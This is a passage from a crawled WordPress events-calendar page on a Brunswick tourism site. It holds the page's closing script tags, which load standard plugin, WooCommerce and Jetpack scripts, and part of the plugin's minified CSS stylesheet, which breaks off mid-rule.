<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/nanoscroller/jquery.nanoscroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-nanoscroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-grid-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-grid-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-day-selector.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-day-selector-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-multiday-toggle.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-multiday-toggle-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/week-event-link.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-week-event-link-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events-scroller.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-scroller-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/vendor/swiper/dist/js/swiper.min.js?ver=7.4.2" id="tribe-swiper-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-no-venue-modal.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-no-venue-modal-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-provider-google-maps.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-provider-google-maps-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/map-events.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-map-events-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/tooltip-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-tooltip-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/multiday-events-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-multiday-events-pro-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/toggle-recurrence.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-toggle-recurrence-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/views/datepicker-pro.min.js?ver=7.4.2" id="tribe-events-pro-views-v2-datepicker-pro-js"></script>
<script type="text/javascript" id="tribe-events-virtual-single-js-js-extra">
/* <![CDATA[ */
var tribe_events_virtual_settings = {"facebookAppId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/events-calendar-pro/src/resources/js/events-virtual-single.min.js?ver=1.15.8" id="tribe-events-virtual-single-js-js"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/discoverbrunswick.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"196532383\",\"post\":\"10005025\",\"tz\":\"-5\",\"srv\":\"discoverbrunswick.com\",\"j\":\"1:14.4\"}") ]);
_stq.push([ "clickTrackerInit", "196532383", "10005025" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.5.2" id="tribe-query-string-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://discoverbrunswick.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.10.2" id="tribe-events-views-v2-manager-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://discoverbrunswick.com/wp-content/plugins/the-events-calendar/src/resources/css/views-full.min.css?ver=6.10.2
body_size: 6165
content:
:root{--tec-color-text-events-title-day:var(--tec-color-text-events-title);--tec-color-text-events-title-latest-past:var(--tec-color-text-events-title);--tec-color-text-event-title-list:var(--tec-color-text-events-title);--tec-color-text-events-title-month-multiday:var(--tec-color-text-events-title);--tec-color-text-events-title-widget-list:var(--tec-color-text-events-title);--tec-color-text-secondary-event-date-month:var(--tec-color-text-secondary-event-date);--tec-color-text-secondary-event-date-month-mobile:var(--tec-color-text-secondary-event-date-month);--tec-color-text-day-of-week-month:var(--tec-color-text-secondary);--tec-color-day-marker-month:var(--tec-color-text-primary);--tec-color-day-marker-month-hover:var(--tec-color-text-primary-hover);--tec-color-day-marker-month-active:var(--tec-color-text-primary-active);--tec-color-day-marker-current-month:var(--tec-color-day-marker-month);--tec-color-day-marker-current-month-hover:var(--tec-color-day-marker-month-hover);--tec-color-day-marker-current-month-active:var(--tec-color-day-marker-month-active);--tec-color-day-marker-past-month:var(--tec-color-text-primary);--tec-color-day-marker-past-month-hover:var(--tec-color-day-marker-past-month);--tec-color-day-marker-past-month-active:var(--tec-color-day-marker-past-month);--tec-color-text-day-of-week-week:var(--tec-color-text-secondary);--tec-border-radius-month-multiday:9.5px;--tec-color-border-secondary-month-grid:var(--tec-color-border-secondary);--tec-color-border-active-month-grid-hover:var(--tec-color-border-active);--tec-color-background-month-grid:transparent;--tec-color-background-tooltip:var(--tec-color-background);--tec-color-text-events-bar-input:var(--tec-color-text-primary);--tec-color-text-events-bar-input-placeholder:var(--tec-color-text-secondary);--tec-opacity-events-bar-input-placeholder:var(--tec-opacity-default);--tec-color-border-events-bar:var(--tec-color-border-secondary);--tec-color-background-events-bar:var(--tec-color-background);--tec-color-background-view-selector:var(--tec-color-background-events-bar);--tec-color-background-view-selector-tabs:var(--tec-color-background-view-selector);--tec-color-background-view-selector-list-item-hover:var(--tec-color-background-secondary);--tec-color-background-subscribe-list-item-hover:var(--tec-color-background-secondary);--tec-color-text-view-selector-list-item:var(--tec-color-text-primary);--tec-color-text-view-selector-list-item-hover:var(--tec-color-accent-secondary-hover);--tec-color-background-search-container:var(--tec-color-background-events-bar);--tec-color-text-events-bar-submit-button:var(--tec-color-background);--tec-color-text-events-bar-submit-button-active:var(--tec-color-text-events-bar-submit-button);--tec-color-text-events-bar-submit-button-hover:var(--tec-color-text-events-bar-submit-button);--tec-color-background-events-bar-submit-button:var(--tec-color-button-primary);--tec-color-background-events-bar-submit-button-hover:var(--tec-color-button-primary-hover);--tec-color-background-events-bar-submit-button-active:var(--tec-color-button-primary-active);--tec-color-icon-events-bar:var(--tec-color-icon-primary);--tec-color-icon-events-bar-active:var(--tec-color-icon-active);--tec-color-icon-events-bar-hover:var(--tec-color-icon-hover)}.tribe-events-view{background-color:var(--tec-color-background-events)}.tribe-events-view.alignwide{margin-left:auto;margin-right:auto}.page-template-astra.post-type-archive-tribe_events header.entry-header p{display:none}.tribe-events .tribe-events-c-breadcrumbs__list{font-family:var(--tec-font-family-base);font-size:var(--tec-font-size-2);line-height:var(--tec-line-height-1)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-breadcrumbs__list{line-height:var(--tec-line-height-0)}.tribe-events .tribe-events-c-breadcrumbs__list-item-link{color:var(--tec-color-link-accent);transition:var(--tec-transition-color)}.tribe-events .tribe-events-c-breadcrumbs__list-item-link:visited{color:var(--tec-color-text-secondary)}.tribe-events .tribe-events-c-breadcrumbs__list-item-link:focus,.tribe-events .tribe-events-c-breadcrumbs__list-item-link:hover{color:var(--tec-color-accent-primary-hover)}.tribe-events .tribe-events-c-breadcrumbs__list-item-icon-svg path{fill:var(--tec-color-icon-primary)}.tribe-events .tribe-events-header__content-title{align-items:center;display:flex}.tribe-events .tribe-events-header__content-title:after{background-color:var(--tec-color-border-default);content:"";display:block;flex:auto;height:1px;margin-left:20px}.tribe-events .tribe-events-header__content-title .tribe-events-header__content-title-text{flex:none}.tribe-events .datepicker{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-default);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-tooltip)}.tribe-events .datepicker:after,.tribe-events .datepicker:before{content:none}.tribe-events .datepicker .datepicker-switch:active,.tribe-events .datepicker .datepicker-switch:focus,.tribe-events .datepicker .datepicker-switch:hover,.tribe-events .datepicker .next:active,.tribe-events .datepicker .next:focus,.tribe-events .datepicker .next:hover,.tribe-events .datepicker .prev:active,.tribe-events .datepicker .prev:focus,.tribe-events .datepicker .prev:hover{background-color:var(--tec-color-background)}.tribe-events .datepicker .datepicker-switch{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3);font-weight:var(--tec-font-weight-regular)}.tribe-events .datepicker .datepicker-switch:focus,.tribe-events .datepicker .datepicker-switch:hover{color:var(--tec-color-accent-secondary-hover)}.tribe-events .datepicker .datepicker-switch:active{color:var(--tec-color-accent-secondary-active)}.tribe-events .datepicker .next:active .tribe-events-c-top-bar__datepicker-nav-icon-svg path,.tribe-events .datepicker .next:focus .tribe-events-c-top-bar__datepicker-nav-icon-svg path,.tribe-events .datepicker .next:hover .tribe-events-c-top-bar__datepicker-nav-icon-svg path,.tribe-events .datepicker .prev:active .tribe-events-c-top-bar__datepicker-nav-icon-svg path,.tribe-events .datepicker .prev:focus .tribe-events-c-top-bar__datepicker-nav-icon-svg path,.tribe-events .datepicker .prev:hover .tribe-events-c-top-bar__datepicker-nav-icon-svg path{fill:var(--tec-color-icon-active)}.tribe-events .datepicker .next .tribe-events-c-top-bar__datepicker-nav-icon-svg path,.tribe-events .datepicker .prev .tribe-events-c-top-bar__datepicker-nav-icon-svg path{fill:var(--tec-color-icon-secondary)}.tribe-events .datepicker .dow{font-size:var(--tec-font-size-0);line-height:var(--tec-line-height-2)}.tribe-events .datepicker .day,.tribe-events .datepicker .dow{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-weight:var(--tec-font-weight-regular)}.tribe-events .datepicker .day{font-size:var(--tec-font-size-3);line-height:var(--tec-line-height-3)}.tribe-events .datepicker .month,.tribe-events .datepicker .year{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif);font-size:var(--tec-font-size-1);line-height:var(--tec-line-height-0);font-weight:var(--tec-font-weight-regular)}.tribe-events .datepicker .past{color:var(--tec-color-text-primary-light)}.tribe-events .datepicker .day,.tribe-events .datepicker .month,.tribe-events .datepicker .year{border-radius:var(--tec-border-radius-default)}.tribe-events .datepicker .day.focused,.tribe-events .datepicker .day:focus,.tribe-events .datepicker .day:hover,.tribe-events .datepicker .month.focused,.tribe-events .datepicker .month:focus,.tribe-events .datepicker .month:hover,.tribe-events .datepicker .year.focused,.tribe-events .datepicker .year:focus,.tribe-events .datepicker .year:hover{background:var(--tec-color-background-secondary-datepicker)}.tribe-events .datepicker .day.current,.tribe-events .datepicker .day.current.focused,.tribe-events .datepicker .day.current:focus,.tribe-events .datepicker .day.current:hover,.tribe-events .datepicker .month.current,.tribe-events .datepicker .month.current.focused,.tribe-events .datepicker .month.current:focus,.tribe-events .datepicker .month.current:hover,.tribe-events .datepicker .year.current,.tribe-events .datepicker .year.current.focused,.tribe-events .datepicker .year.current:focus,.tribe-events .datepicker .year.current:hover{background:var(--tec-color-accent-primary-background-datepicker)}.tribe-events .datepicker .day.active,.tribe-events .datepicker .day.active.focused,.tribe-events .datepicker .day.active:focus,.tribe-events .datepicker .day.active:hover,.tribe-events .datepicker .month.active,.tribe-events .datepicker .month.active.focused,.tribe-events .datepicker .month.active:focus,.tribe-events .datepicker .month.active:hover,.tribe-events .datepicker .year.active,.tribe-events .datepicker .year.active.focused,.tribe-events .datepicker .year.active:focus,.tribe-events .datepicker .year.active:hover{background:var(--tec-color-accent-primary);color:var(--tec-color-background);text-shadow:none}.admin-bar .tribe-events .datepicker{margin-top:var(--tec-spacer-1)}.admin-bar .tribe-events.tribe-common--breakpoint-medium .datepicker{margin-top:var(--tec-spacer-3)}.tribe-theme-enfold .tribe-events .datepicker{border:1px solid var(--tec-color-border-default);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-tooltip)}.tribe-theme-enfold .tribe-events .datepicker table,.tribe-theme-enfold .tribe-events .datepicker td,.tribe-theme-enfold .tribe-events .datepicker th,.tribe-theme-enfold .tribe-events .datepicker tr{background:transparent}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch{color:var(--tec-color-text-primary)!important}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch:focus,.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch:hover{color:var(--tec-color-accent-secondary-hover)!important}.tribe-theme-enfold .tribe-events .datepicker .datepicker-switch:active{color:var(--tec-color-accent-secondary-active)!important}.tribe-theme-enfold .tribe-events .datepicker .day{background-color:var(--tec-color-background)}.tribe-theme-enfold .tribe-events .datepicker .day.new,.tribe-theme-enfold .tribe-events .datepicker .day.old{opacity:1}.tribe-theme-enfold .tribe-events .datepicker .day,.tribe-theme-enfold .tribe-events .datepicker .month,.tribe-theme-enfold .tribe-events .datepicker .year{background-color:var(--tec-color-background);color:var(--tec-color-text-primary)}.tribe-theme-enfold .tribe-events .datepicker .day.focused,.tribe-theme-enfold .tribe-events .datepicker .day:focus,.tribe-theme-enfold .tribe-events .datepicker .day:hover,.tribe-theme-enfold .tribe-events .datepicker .month.focused,.tribe-theme-enfold .tribe-events .datepicker .month:focus,.tribe-theme-enfold .tribe-events .datepicker .month:hover,.tribe-theme-enfold .tribe-events .datepicker .year.focused,.tribe-theme-enfold .tribe-events .datepicker .year:focus,.tribe-theme-enfold .tribe-events .datepicker .year:hover{background:var(--tec-color-background-secondary-datepicker)}.tribe-theme-enfold .tribe-events .datepicker .day.past,.tribe-theme-enfold .tribe-events .datepicker .month.past,.tribe-theme-enfold .tribe-events .datepicker .year.past{color:var(--tec-color-text-primary-light)}.tribe-theme-enfold .tribe-events .datepicker .day.current,.tribe-theme-enfold .tribe-events .datepicker .day.current.focused,.tribe-theme-enfold .tribe-events .datepicker .day.current:focus,.tribe-theme-enfold .tribe-events .datepicker .day.current:hover,.tribe-theme-enfold .tribe-events .datepicker .month.current,.tribe-theme-enfold .tribe-events .datepicker .month.current.focused,.tribe-theme-enfold .tribe-events .datepicker .month.current:focus,.tribe-theme-enfold .tribe-events .datepicker .month.current:hover,.tribe-theme-enfold .tribe-events .datepicker .year.current,.tribe-theme-enfold .tribe-events .datepicker .year.current.focused,.tribe-theme-enfold .tribe-events .datepicker .year.current:focus,.tribe-theme-enfold .tribe-events .datepicker .year.current:hover{background:var(--tec-color-accent-primary-background-datepicker)}.tribe-theme-enfold .tribe-events .datepicker .day.active,.tribe-theme-enfold .tribe-events .datepicker .day.active.focused,.tribe-theme-enfold .tribe-events .datepicker .day.active:focus,.tribe-theme-enfold .tribe-events .datepicker .day.active:hover,.tribe-theme-enfold .tribe-events .datepicker .month.active,.tribe-theme-enfold .tribe-events .datepicker .month.active.focused,.tribe-theme-enfold .tribe-events .datepicker .month.active:focus,.tribe-theme-enfold .tribe-events .datepicker .month.active:hover,.tribe-theme-enfold .tribe-events .datepicker .year.active,.tribe-theme-enfold .tribe-events .datepicker .year.active.focused,.tribe-theme-enfold .tribe-events .datepicker .year.active:focus,.tribe-theme-enfold .tribe-events .datepicker .year.active:hover{background:var(--tec-color-accent-primary);color:var(--tec-color-background)}.tribe-theme-avada .tribe-events .datepicker{border:1px solid var(--tec-color-border-default);border-radius:var(--tec-border-radius-default)}.tribe-theme-avada .tribe-events .datepicker tbody td{border:0}.tribe-theme-avada .tribe-events .datepicker .datepicker-switch,.tribe-theme-avada .tribe-events .datepicker .datepicker-switch:hover,.tribe-theme-avada .tribe-events .datepicker .next,.tribe-theme-avada .tribe-events .datepicker .next:hover,.tribe-theme-avada .tribe-events .datepicker .prev,.tribe-theme-avada .tribe-events .datepicker .prev:hover{background-color:var(--tec-color-background)}.tribe-theme-avada .tribe-events .datepicker .day.new,.tribe-theme-avada .tribe-events .datepicker .day.old{background-color:transparent!important;color:var(--tec-color-text-primary)!important}.tribe-theme-avada .tribe-events .datepicker .day.new.focused,.tribe-theme-avada .tribe-events .datepicker .day.new:focus,.tribe-theme-avada .tribe-events .datepicker .day.new:hover,.tribe-theme-avada .tribe-events .datepicker .day.old.focused,.tribe-theme-avada .tribe-events .datepicker .day.old:focus,.tribe-theme-avada .tribe-events .datepicker .day.old:hover{background:var(--tec-color-background-secondary-datepicker)!important}.tribe-theme-avada .tribe-events .datepicker .day,.tribe-theme-avada .tribe-events .datepicker .month{background-color:transparent;color:var(--tec-color-text-primary)}.tribe-theme-avada .tribe-events .datepicker .day.focused,.tribe-theme-avada .tribe-events .datepicker .day:focus,.tribe-theme-avada .tribe-events .datepicker .day:hover,.tribe-theme-avada .tribe-events .datepicker .month.focused,.tribe-theme-avada .tribe-events .datepicker .month:focus,.tribe-theme-avada .tribe-events .datepicker .month:hover{background:var(--tec-color-background-secondary-datepicker)}.tribe-theme-avada .tribe-events .datepicker .day.past,.tribe-theme-avada .tribe-events .datepicker .month.past{color:var(--tec-color-text-primary-light)!important}.tribe-theme-avada .tribe-events .datepicker .day.current,.tribe-theme-avada .tribe-events .datepicker .day.current.focused,.tribe-theme-avada .tribe-events .datepicker .day.current:focus,.tribe-theme-avada .tribe-events .datepicker .day.current:hover,.tribe-theme-avada .tribe-events .datepicker .month.current,.tribe-theme-avada .tribe-events .datepicker .month.current.focused,.tribe-theme-avada .tribe-events .datepicker .month.current:focus,.tribe-theme-avada .tribe-events .datepicker .month.current:hover{background:var(--tec-color-accent-primary-background-datepicker)}.tribe-theme-avada .tribe-events .datepicker .day.active,.tribe-theme-avada .tribe-events .datepicker .day.active.focused,.tribe-theme-avada .tribe-events .datepicker .day.active:focus,.tribe-theme-avada .tribe-events .datepicker .day.active:hover,.tribe-theme-avada .tribe-events .datepicker .month.active,.tribe-theme-avada .tribe-events .datepicker .month.active.focused,.tribe-theme-avada .tribe-events .datepicker .month.active:focus,.tribe-theme-avada .tribe-events .datepicker .month.active:hover{background:var(--tec-color-accent-primary)!important;color:var(--tec-color-background)!important}.tribe-events .tribe-events-c-day-marker:after{background-color:var(--tec-color-border-default);content:"";display:block;flex:auto;height:1px;margin-left:20px}.tribe-common--breakpoint-medium.tribe-events .tribe-events-header--has-event-search .tribe-events-c-events-bar{background-color:var(--tec-color-background-events-bar)}.tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input{background-color:transparent;color:var(--tec-color-text-events-bar-input)}.tribe-events .tribe-events-c-events-bar .tribe-common-form-control-text__input::placeholder{color:var(--tec-color-text-events-bar-input-placeholder);opacity:var(--tec-opacity-events-bar-input-placeholder)}.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-events-bar--border{border:1px solid var(--tec-color-border-events-bar)}.tribe-events .tribe-events-c-events-bar__search-container{background-color:var(--tec-color-background-events-bar)}.tribe-events .tribe-events-c-events-bar__search-button,.tribe-events button.tribe-events-c-events-bar__search-button{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;display:flex;font-size:var(--tec-font-size-3);font-style:normal;outline:none;padding:var(--tec-spacer-0);text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-events-bar__search-button:focus,.tribe-events .tribe-events-c-events-bar__search-button:hover,.tribe-events button.tribe-events-c-events-bar__search-button:focus,.tribe-events button.tribe-events-c-events-bar__search-button:hover{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;display:flex;font-size:var(--tec-font-size-3);font-style:normal;opacity:var(--tec-opacity-icon-hover);outline:none;padding:var(--tec-spacer-0);text-decoration:none;text-shadow:none}.tribe-events .tribe-events-c-events-bar__search-button:focus,.tribe-events button.tribe-events-c-events-bar__search-button:focus{outline:auto}.tribe-events .tribe-events-c-events-bar__search-button:active,.tribe-events button.tribe-events-c-events-bar__search-button:active{opacity:var(--tec-opacity-icon-active)}.tribe-events .tribe-events-c-events-bar__search-button:before,.tribe-events button.tribe-events-c-events-bar__search-button:before{background-color:var(--tec-color-icon-events-bar-hover);content:"";display:none;height:2px;pointer-events:none;position:absolute;top:100%;transform:translateY(var(--tec-spacer-0));width:calc(100% - var(--tec-spacer-0)*2)}.tribe-events .tribe-events-c-events-bar__search-button--active:before{display:block}.tribe-events .tribe-events-c-events-bar__search-button-icon-svg path{fill:var(--tec-color-icon-events-bar-active)}.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__search-button,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__search-button:focus,.tribe-theme-twentyseventeen.colors-dark .tribe-events .tribe-events-c-events-bar__search-button:hover{background-color:transparent}.tribe-events .tribe-events-header__title h1.tribe-events-header__title-text,.tribe-events .tribe-events-header__title h2.tribe-events-header__title-text,.tribe-events .tribe-events-header__title h3.tribe-events-header__title-text,.tribe-events .tribe-events-header__title h4.tribe-events-header__title-text,.tribe-events .tribe-events-header__title h5.tribe-events-header__title-text,.tribe-events .tribe-events-header__title h6.tribe-events-header__title-text{font-family:var(--tec-font-family-base)}.single-tribe_events .tribe-events-c-ical__link,.single-tribe_events .tribe-events-c-ical__link:visited,.tribe-events .tribe-events-c-ical__link,.tribe-events .tribe-events-c-ical__link:visited{align-items:center;background-color:var(--tec-color-background);border:1px solid var(--tec-color-accent-primary);border-radius:var(--tec-border-radius-default);color:var(--tec-color-accent-primary);font-weight:var(--tec-font-weight-bold)}.single-tribe_events .tribe-events-c-ical__link:active,.single-tribe_events .tribe-events-c-ical__link:focus,.single-tribe_events .tribe-events-c-ical__link:focus-within,.single-tribe_events .tribe-events-c-ical__link:hover,.tribe-events .tribe-events-c-ical__link:active,.tribe-events .tribe-events-c-ical__link:focus,.tribe-events .tribe-events-c-ical__link:focus-within,.tribe-events .tribe-events-c-ical__link:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.single-tribe_events .tribe-events-c-ical__link:active .tribe-events-c-ical__link-icon-svg path,.single-tribe_events .tribe-events-c-ical__link:focus-within .tribe-events-c-ical__link-icon-svg path,.single-tribe_events .tribe-events-c-ical__link:focus .tribe-events-c-ical__link-icon-svg path,.single-tribe_events .tribe-events-c-ical__link:hover .tribe-events-c-ical__link-icon-svg path,.tribe-events .tribe-events-c-ical__link:active .tribe-events-c-ical__link-icon-svg path,.tribe-events .tribe-events-c-ical__link:focus-within .tribe-events-c-ical__link-icon-svg path,.tribe-events .tribe-events-c-ical__link:focus .tribe-events-c-ical__link-icon-svg path,.tribe-events .tribe-events-c-ical__link:hover .tribe-events-c-ical__link-icon-svg path{stroke:var(--tec-color-background)}.single-tribe_events .tribe-events-c-ical__link-icon-svg,.tribe-events .tribe-events-c-ical__link-icon-svg{display:block;flex:none;margin-right:var(--tec-spacer-1);width:10px}.single-tribe_events .tribe-events-c-ical__link-icon-svg path,.tribe-events .tribe-events-c-ical__link-icon-svg path{stroke:currentColor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button.tribe-events-c-subscribe-dropdown__button--active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button:hover{background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button button{background:transparent}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text{background-color:transparent;background-image:none;border:none;border-radius:0;box-shadow:none;color:currentColor;cursor:pointer;font-size:inherit;padding:0;text-shadow:none}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-text:focus,.tribe-events .tribe-events-c-subscribe-dropdown button.tribe-events-c-subscribe-dropdown__button-text:focus{outline:auto}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon{color:currentColor;stroke:currentColor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__button-icon path{fill:currentColor}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list{background-color:var(--tec-color-background);border:1px solid var(--tec-color-border-secondary);border-radius:var(--tec-border-radius-default);box-shadow:var(--tec-box-shadow-default)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item{color:var(--tec-color-text-primary);font-family:var(--tec-font-family-sans-serif)}.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.single-tribe_events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:active,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:focus-within,.tribe-events .tribe-events-c-subscribe-dropdown .tribe-events-c-subscribe-dropdown__list-item:hover{background-color:var(--tec-color-background-subscribe-list-item-hover)}.tribe-theme-twentyseventeen .single-tribe_events .tribe-events-c-ical__link:active,.tribe-theme-twentyseventeen .single-tribe_events .tribe-events-c-ical__link:focus,.tribe-theme-twentyseventeen .single-tribe_events .tribe-events-c-ical__link:hover,.tribe-theme-twentyseventeen .tribe-events .tribe-events-c-ical__link:active,.tribe-theme-twentyseventeen .tribe-events .tribe-events-c-ical__link:focus,.tribe-theme-twentyseventeen .tribe-events .tribe-events-c-ical__link:hover{color:var(--tec-color-background)}.tribe-theme-twentytwentyone .single-tribe_events .tribe-events-c-ical__link:focus:not(.wp-block-button__link):not(.wp-block-file__button),.tribe-theme-twentytwentyone .tribe-events .tribe-events-c-ical__link:focus:not(.wp-block-button__link):not(.wp-block-file__button){background-color:var(--tec-color-accent-primary);color:var(--tec-color-background)}.tribe-theme-twentytwentyone .single-tribe_events .tribe-events-c-subscribe-dropdown__list-item 